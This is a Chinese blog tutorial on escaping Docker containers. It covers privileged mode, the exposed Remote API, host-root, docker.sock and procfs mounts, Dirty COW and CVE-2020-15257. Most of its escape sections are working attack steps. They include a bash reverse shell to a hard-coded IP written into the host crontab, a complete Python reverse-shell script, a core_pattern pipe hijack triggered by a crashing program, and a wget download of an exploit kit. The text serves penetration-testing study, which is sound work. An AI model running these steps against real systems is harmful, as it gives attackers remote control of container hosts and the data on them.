关于Docker逃逸

关于Docker逃逸

文章目录

- 关于Docker逃逸

- 前言

- 一、判断是否为docker容器?

- 二、privileged特权模式启动容器逃逸

- 三、 Docker Remote API未授权访问逃逸

- 四、危险挂载导致Docker逃逸

- 五、危险挂载Docker Socket逃逸

- 六、 挂载宿主机procfs逃逸

- 七、脏牛漏洞来进行docker逃逸

- 八、CVE-2020-15257逃逸

- 总结

前言

Dcoker作为开源容器引擎,作为一种操作系统级别虚拟化技术,已经被广泛应用于比赛,生产测试环境中,究其原因是Docker解决了环境部署复杂的问题,使应用程序能够进行打包,那么在渗透中,docker逃逸也必不可少。





一、判断是否为docker容器?

-

直接查看目录是否有docker产生的.dockerenv,dockerpoint等文件

-

查看/proc/self/cgroup是否出现docker标志

-

查看是否存在/etc/machine-id,一般docker没有



二、privileged特权模式启动容器逃逸

-

当利用特权模式启动容器时,docker管理员可以通过mount命令将外部宿主机的磁盘设备挂载进容器内,获取宿主机的文件读写权限,然后可以通过crontab计划等逃逸到宿主机。

-

判断是否特全模式启动

cat /proc/self/status |grep Cap,对应掩码为0000003fffffffff

- 在docker中创建目录,然后将宿主机的磁盘挂载到新建的目录中



- 将反弹shell等写入计划任务

echo "bash -i >& /dev/tcp/120.79.29.170/4444 0>&1" >/aiwin/aiwin.sh

echo "* * * * * root bash /aiwin.sh" >> /aiwin/etc/crontab

- 反弹shell成功

原理十分简单,特权模式使得宿主机磁盘被挂载到了docker的目录,修改docker目录中的/etc/crontab相当于修改了宿主机的/etc/crontab

三、 Docker Remote API未授权访问逃逸

- docker swarm用于管理Docker集群,docker节点上会开放一个TCP端口2375,默认绑定0.0.0.0,导致了任何人都开源访问,进而控制docker环境。

- 使用vulhub的漏洞环境

cd vulhub-master/docker/unauthorized-rce

docker-compose build

docker-compose up -d

这里启动不成功,不知道为什么,但是原理就是通过docker利用tcp连接访问2375端口,然后从2375端口中拉取镜像,再利用特权模式启动,最后再通过特权模式写shell进入宿主机,进而完成逃逸,主要原因是2375管理端口能被任何人使用。

四、危险挂载导致Docker逃逸



这里的危险挂载指的是将宿主机的根目录挂载进了docker机中,使得docker能够直接操作宿主机的文件,导致逃逸,跟特权模式原理相似。

docker run -itd -v /:/aiwin name /bin/bash

-

docker机的aiwin目录就是宿主机的根目录

-

直接修改/etc/crontab文件写入反弹shell

-

反弹shell成功



五、危险挂载Docker Socket逃逸

Docker采用的是C/S架构即客户端服务端格式,可以通过以下命令操作目标的docker。

unix:///var/run/docker.sock

tcp://host:port

fd://socketfd

造成逃逸的原因是将宿主机的/var/run/docker.sock文件挂载到docker容器中,导致docker容器中可以操作宿主机的docker,进而能新创建docker从而将根目录挂载到新创建的docker中造成逃逸。



- 将/var/run/docker.sock挂载到docker容器中,此时docker容器中会出现/run/docker.sock文件

docker run --rm -it -v /var/run/docker.sock:/var/run/docker.sock ubuntu:16.04 /bin/bash

- 在docker容器中安装docker

apt-get update

apt-get install docker.io





- 在docker容器中使用命令查看宿主机的docker镜像

docker -H unix://var/run/docker.sock images

- 在docker容器中使用命令再允许一个docker容器,并将根目录挂载到docker容器目录中,写shell到定时计划

docker -H unix://var/run/docker.sock run -v /:/aiwin -it ubuntu:16.04 /bin/bash

5. 写shell与上面一样





六、 挂载宿主机procfs逃逸

procfs中/proc/sys/kernel/core_pattern负责配置进程崩溃时内存转储数据的导出方式,当文件中首字符是管道符|,该行剩余内容被当作脚本解释执行,从而实现docker逃逸,触发条件是进程崩溃。

- 启动容器,将/proc/sys/kernel/core_pattern挂载进容器,如果找到两个core_pattern,那么可能就是挂载了宿主机的procfs

docker run -it -v /proc/sys/kernel/core_pattern:/host/proc/sys/kernel/core_pattern

- 搜索docker容器在宿主机的绝对路径,workdir即是

- python脚本反弹shell

import os

import pty

import socket

lhost = "120.79.29.170"

lport = 4444

def main():s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect((lhost, lport))os.dup2(s.fileno(), 0)os.dup2(s.fileno(), 1)os.dup2(s.fileno(), 2)os.putenv("HISTFILE", '/dev/null')pty.spawn("/bin/bash")s.close()

if __name__ == "__main__":main()

- 修改/host/proc/sys/kernel/core_pattern从而修改掉/proc/sys/kernel/core_pattern文件,以管道符开头,使得python脚本被执行

chmod 777 /tmp/.t.py

echo -e "|/绝对路径/merged/脚本位置 \rcore " > /host/proc/sys/kernel/core_pattern

5. 创建使容器崩溃的程序,编译运行,反弹shell成功。

#include<stdio.h>

int main(void) {int *a = NULL;*a = 1;return 0;

}

简单的NULL陷阱,没有为a开辟内存又给a赋值,使得程序崩溃。







七、脏牛漏洞来进行docker逃逸

-

脏牛漏洞的成因是get_user_page内核函数在处理Copy-on-Write过程时,可能产生竞态条件,导致出现了能够写数据到进程空间只读内存区域的机会。

-

linux中存在VDSO小型共享库,能将内核自动映射到用户程序的地址空间,即将内核函数映射到内存。

-

当linux存在脏牛漏洞时,我们可以利用脏牛漏洞获取到内存的写权限,便可以写入shellcode到VDSO中,使得调用正常函数时执行shellcode,进而反弹shell,从而实现dokcer逃逸。

-

拉取Ubuntu14.04.5版本进行复现,存在脏牛漏洞

git clone https://github.com/scumjr/dirtycow-vdso.git

cd /dirtycow-vdso/

make

5. 执行文件反弹shell,这里虽然显示失败了,但是反弹shell却成功了





八、CVE-2020-15257逃逸

在host模式下启动时,容器和host共享一套Network,且内部UID为0时,使得容器中的程序可以访问宿主的 containerd 控制API,导致逃逸。

影响版本

containerd < 1.4.3

containerd < 1.3.9

- 下载指定的docker版本,使用–neit=host启动镜像

docker pull ubuntu:18.04

docker run -itd --net=host ubuntu:18.04 /bin/bash

docker exec -it 5be3ed60f152 /bin/bash

- 使用wget下载exp并解压

cd /tmp

wget https://github.com/Xyntax/CDK/releases/download/0.1.6/cdk_v0.1.6_release.tar.gz

- 执行exp即可反弹shell

总结

总的来说,docker逃逸大部分原因都是配置出现的错误,导致能够在docker机里面直接修改宿主机的一些文件,包括挂载了socket、procfs、/等,只有少部分是由于内核漏洞导致的,所以处理好配置问题,docker逃逸应该挺难。

参考文章

相关文章:

关于Docker逃逸

关于Docker逃逸 文章目录关于Docker逃逸前言一、判断是否为docker容器?二、privileged特权模式启动容器逃逸三、 Docker Remote API未授权访问逃逸四、危险挂载导致Docker逃逸五、危险挂载Docker Socket逃逸六、 挂载宿主机procfs逃逸七、脏牛漏洞来进行docker逃逸八…...

@Autowired和@Resource区别

Autowired和Resource到底有什么区别 Autowired 和 Resource 都是用来实现依赖注入的注解(在 Spring/Spring Boot 项目中),但二者却有着 5 点不同: 来源不同:Autowired 来自 Spring 框架,而 Resource 来自…...



动态内存管理详细讲解

目录 1.为什么存在动态内存分配 2. 动态内存函数的介绍 2.1 malloc和free 2.2 calloc 2.3 realloc 今天要和大家分享的内容是的动态内存管理,我们先从他的定义入手学习。 1.为什么存在动态内存分配 我们到现在已经掌握了内存开辟的方式就是要么创建一个变量…...

Python和Excel的完美结合:常用操作汇总(案例详析)

在以前,商业分析对应的英文单词是Business Analysis,大家用的分析工具是Excel,后来数据量大了,Excel应付不过来了(Excel最大支持行数为1048576行),人们开始转向python和R这样的分析工具了&#…...

卡特兰数、斯特林数基础

卡特兰数 从格点(0,0)(0,0)(0,0)走到格点(n,n)(n,n)(n,n),只能向右或向上走,不能穿过对角线,的路径的条数,称为卡特兰数HnH_nHn。 则有H01H_01H01。 通项公式: Hn(2nn)−(2nn−1)H_n\begin{pmatrix} 2n\\ n \en…...

STL——mapmultimap和setmultiset

一、关联式容器 与序列式容器相同,关联式容器也是用于存储数据的,不同的是,关联式容器里存储的是<key, value>结构的键值对,在数据检索时比序列式容器效率更高。 二、键值对 用来表示具有一一对应的一种结构,该…...

2023热门抖音权重查询小程序源码

2023热门抖音权重查询小程序源码 跟抖音上很火的一模一样,小程序适配优化。接口免费。小程序不是网页 修改教程: 1,如果想修改或者去除水印,直接删除或修改“index.html”12~22行 2,如果想修改logo,直接…...

153.网络安全渗透测试—[Cobalt Strike系列]—[生成hta/exe/宏后门]

我认为,无论是学习安全还是从事安全的人多多少少都会有些许的情怀和使命感!!! 文章目录一、后门简介1、hta后门2、exe后门3、宏病毒后门二、生成后门并测试0、测试环境1、生成hta后门并测试2、生成exe后门并测试3、生成宏病毒后门…...

如何成为优秀的程序员

崔宝秋,现任小米首席架构师、小米云平台负责人。1995年赴美留学,纽约州立大学石溪分校计算机科学系博士毕业,曾任IBM高级工程师和高级研发经理、雅虎搜索技术核心团队主任工程师、LinkedIn主任工程师,2012年回国加入小米科技。 20…...



多线程(四):线程安全

在开始讲解线程安全之前我们先来回顾一下我们学了那些东西了: 1. 线程和进程的认识 2. Thread 类的基本用法 3. 简单认识线程状态 4. 初见线程安全 上一章结束时看了一眼线程安全问题,本章将针对这个重点讲解。 一个代码在单线程中能够安全执行&am…...



[ROC-RK3568-PC] [Firefly-Android] 10min带你了解Camera的使用

🍇 博主主页: 【Systemcall小酒屋】🍇 博主追寻:热衷于用简单的案例讲述复杂的技术,“假传万卷书,真传一案例”,这是林群院士说过的一句话,另外“成就是最好的老师”,技术…...

C++之模拟实现string

文章目录前言一、包含的相关头文件二、构造和析构1.构造函数2.拷贝构造1.传统写法2.现代写法3.赋值运算符重载1.传统写法2.现代写法4.析构函数三、iterator四、modify1.push_back(尾插一个字符)2.append(尾插一个字符串)3.运算符重载1.尾插字…...



SpringBoot实战(十三)集成 Admin

目录一、简介二、搭建 springboot-admin 管理服务1.Maven 依赖2.application.yml3.添加 EnableAdminServer4.启动服务,查看页面三、搭建 springboot-admin-client 客户端服务1.Maven 依赖2.application.yml3.启动服务,查看页面四、搭配 Eureka 使用1.搭建…...

mke2fs命令:建立ext2文件系统

